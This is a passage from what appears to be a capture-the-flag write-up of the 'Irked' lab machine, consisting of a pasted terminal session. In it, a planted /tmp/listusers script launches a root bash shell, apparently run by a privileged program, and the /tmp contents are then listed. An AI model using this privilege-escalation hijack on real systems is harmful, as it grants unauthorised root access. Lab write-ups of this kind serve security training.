 root@irked:/usr/bin# cat /tmp/listusers
#!/bin/bash
echo "you get root shell"
/bin/bash
root@irked:/usr/bin# chmod +x /tmp/listusers
root@irked:/usr/bin# ls -la /tmp
total 76
drwxrwxrwt 11 root root 4096 May 10 05:51 .
drwxr-xr-x 21 root root 4096 May 15 2018 ..
-rw------- 1 djmardov djmardov 12288 May 10 04:28 .cos.txt.swp
drwxrwxrwt 2 root root 4096 May 10 00:07 .font-unix
drwxrwxrwt 2 root root 4096 May 10 00:08 .ICE-unix
-rwxr-xr-x 1 root djmardov 48 May 10 05:45 listusers
-rw------- 1 djmardov djmardov 12288 May 10 04:24 .listusers.txt.sw
drwx------ 3 root root 4096 May 10 00:08 systemd-private-2
drwx------ 3 root root 4096 May 10 00:13 systemd-private-2
drwx------ 3 root root 4096 May 10 00:08 systemd-private-2
drwxrwxrwt 2 root root 4096 May 10 00:07 .Test-unix
drwx------ 2 root root 4096 May 10 00:08 vmware-root
-r--r--r-- 1 root root 11 May 10 00:08 .X0-lock
drwxrwxrwt 2 root root 4096 May 10 00:08 .X11-unix
drwxrwxrwt 2 root root 4096 May 10
root@irked:/usr/bin#
Ms08067安全实验室